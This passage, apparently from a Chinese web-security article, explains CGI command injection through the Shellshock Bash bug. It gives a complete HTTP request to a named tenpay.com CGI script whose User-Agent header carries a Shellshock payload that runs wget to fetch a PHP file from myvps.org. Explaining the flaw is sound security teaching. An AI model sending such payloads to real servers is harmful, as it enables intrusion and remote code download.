 (CGI)系统命令注入执行漏洞示例，就比如去年很火的Bash漏洞，就属于这类漏洞，用户
可直接更改HTTP头User-Agent的值，就可引发命令注入，如下图（命令执行结果将从
myvps.org服务器上下载一个php文件到本地）：
GET /cgi-bin/helpcenter/help_center.cgi?id=20 HTTP/1.1
Host: help.tenpay.com
User-Agent: () { :;}; /usr/bin/wget http://myvps.org/remember_client_ip.php
Accept: */*
Referer: http://www.baidu.com
Connection: keep-alive